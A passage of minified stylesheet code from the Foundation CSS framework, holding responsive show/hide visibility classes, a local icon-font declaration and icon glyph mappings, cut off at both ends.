!important}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-medium,table.show-for-medium-down,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up{display:table}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-medium,thead.show-for-medium-down,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-medium,tbody.show-for-medium-down,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-medium,tr.show-for-medium-down,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up{display:table-row !important}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.show-for-medium-only,td.show-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.show-for-medium,td.show-for-medium,th.show-for-medium-down,td.show-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.hide-for-large-up,td.hide-for-large-up,th.hide-for-large,td.hide-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up{display:table-cell !important}}@media only screen and (min-width: 64.063em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none !important}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.show-for-large-only,table.show-for-large-up,table.show-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up{display:table}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up{display:table-row !important}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.show-for-large-only,td.show-for-large-only,th.show-for-large-up,td.show-for-large-up,th.show-for-large,td.show-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up{display:table-cell !important}}@media only screen and (min-width: 90.063em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.hide-for-large-only,.show-for-large-up,.hide-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.show-for-large-only,.hide-for-large-up,.show-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none !important}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-large-only,table.show-for-large-up,table.hide-for-large,table.hide-for-large-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up{display:table}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-large-only,thead.show-for-large-up,thead.hide-for-large,thead.hide-for-large-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-large-only,tbody.show-for-large-up,tbody.hide-for-large,tbody.hide-for-large-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-large-only,tr.show-for-large-up,tr.hide-for-large,tr.hide-for-large-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up{display:table-row !important}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.show-for-large-up,td.show-for-large-up,th.hide-for-large,td.hide-for-large,th.hide-for-large-down,td.hide-for-large-down,th.show-for-xlarge-only,td.show-for-xlarge-only,th.show-for-xlarge-up,td.show-for-xlarge-up,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up{display:table-cell !important}}@media only screen and (min-width: 120.063em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.hide-for-large-only,.show-for-large-up,.hide-for-large,.hide-for-large-down,.hide-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.show-for-large-only,.hide-for-large-up,.show-for-large,.show-for-large-down,.show-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up{display:none !important}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-large-only,table.show-for-large-up,table.hide-for-large,table.hide-for-large-down,table.hide-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-large-only,thead.show-for-large-up,thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-large-only,tbody.show-for-large-up,tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-large-only,tr.show-for-large-up,tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row !important}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.show-for-large-up,td.show-for-large-up,th.hide-for-large,td.hide-for-large,th.hide-for-large-down,td.hide-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.show-for-xlarge-up,td.show-for-xlarge-up,th.show-for-xxlarge-only,td.show-for-xxlarge-only,th.show-for-xxlarge-up,td.show-for-xxlarge-up{display:table-cell !important}}.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group !important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group !important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row !important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell !important}@media only screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.show-for-landscape,table.hide-for-portrait{display:table}thead.show-for-landscape,thead.hide-for-portrait{display:table-header-group !important}tbody.show-for-landscape,tbody.hide-for-portrait{display:table-row-group !important}tr.show-for-landscape,tr.hide-for-portrait{display:table-row !important}td.show-for-landscape,td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait{display:table-cell !important}}@media only screen and (orientation: portrait){.show-for-portrait,.hide-for-landscape{display:inherit !important}.hide-for-portrait,.show-for-landscape{display:none !important}table.show-for-portrait,table.hide-for-landscape{display:table}thead.show-for-portrait,thead.hide-for-landscape{display:table-header-group !important}tbody.show-for-portrait,tbody.hide-for-landscape{display:table-row-group !important}tr.show-for-portrait,tr.hide-for-landscape{display:table-row !important}td.show-for-portrait,td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape{display:table-cell !important}}.show-for-touch{display:none !important}.hide-for-touch{display:inherit !important}.touch .show-for-touch{display:inherit !important}.touch .hide-for-touch{display:none !important}table.hide-for-touch{display:table}.touch table.show-for-touch{display:table}thead.hide-for-touch{display:table-header-group !important}.touch thead.show-for-touch{display:table-header-group !important}tbody.hide-for-touch{display:table-row-group !important}.touch tbody.show-for-touch{display:table-row-group !important}tr.hide-for-touch{display:table-row !important}.touch tr.show-for-touch{display:table-row !important}td.hide-for-touch{display:table-cell !important}.touch td.show-for-touch{display:table-cell !important}th.hide-for-touch{display:table-cell !important}.touch th.show-for-touch{display:table-cell !important}@font-face{font-family:"foundation-icons";src:url("icons/foundation-icons.eot");src:url("icons/foundation-icons.eot?#iefix") format("embedded-opentype"),url("icons/foundation-icons.woff") format("woff"),url("icons/foundation-icons.ttf") format("truetype"),url("icons/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.fi-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitter:before{content:"\f1e4"}.fi-social-vimeo:before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-